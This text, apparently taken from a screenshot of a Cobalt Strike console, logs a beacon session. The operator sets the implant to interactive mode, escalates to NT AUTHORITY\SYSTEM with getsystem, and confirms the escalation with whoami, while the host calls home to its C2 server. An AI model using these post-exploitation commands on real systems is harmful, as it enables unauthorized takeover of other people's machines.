 事件日志 X 监听器 X Beacon 169.254.129.186@980 X Beacon 169.254.129.186@2896 X
[04/22 13:36:48] beacon> sleep 0
[04/22 13:36:48] [*] Tasked beacon to become interactive
[04/22 13:36:52] [+] host called home, sent: 16 bytes
[04/22 13:37:05] beacon> getsystem
[04/22 13:37:05] [*] Tasked beacon to get SYSTEM
[04/22 13:37:05] [+] host called home, sent: 3239 bytes
[04/22 13:37:05] [+] Impersonated NT AUTHORITY\SYSTEM
[04/22 13:37:10] beacon> shell whoami
[04/22 13:37:10] [*] Tasked beacon to run: whoami
[04/22 13:37:10] [+] host called home, sent: 37 bytes
[04/22 13:37:10] [+] received output:
nt authority\system